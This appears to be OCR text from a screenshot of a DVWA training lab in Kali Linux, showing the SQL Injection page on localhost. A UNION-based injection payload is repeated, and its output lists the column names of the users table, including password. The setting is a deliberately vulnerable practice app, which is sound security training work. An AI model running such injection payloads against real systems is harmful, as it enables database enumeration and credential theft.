 thientinh [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places May 3 13:07
Vulnerability: SQL Injectio dvwa-guide-2019/mediur
localhost/vulnerabilities/sqli/?id=1'+union+select+null%2C+concat+
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select null, concat (table_name, 0x0a,column_name) from information_schem
First name: admin
Surname: admin
ID: 1' union select null, concat (table_name, 0x0a,column_name) from information_schem
First name:
Surname: users
user_id
ID: 1' union select null, concat (table_name, 0x0a,column_name) from information_schem
First name:
Surname: users
first_name
ID: 1' union select null, concat (table_name, 0x0a,column_name) from information_schem
First name:
Surname: users
last_name
ID: 1' union select null, concat (table_name, 0x0a,column_name) from information_schem
First name:
Surname: users
user
ID: 1' union select null, concat (table_name, 0x0a,column_name) from information_schem
First name:
Surname: users
password
ID: 1' union select null, concat (table_name, 0x0a,column_name) from information_schem
First name:
Surname: users
avatar
ID: 1' union select null, concat (table_name, 0x0a,column_name) from information_schem
First name:
Surname: users
last_login
ID: 1' union select null, concat (table_name, 0x0a,column_name) from information_schem
First name:
Surname: users
failed_login
Right Ctrl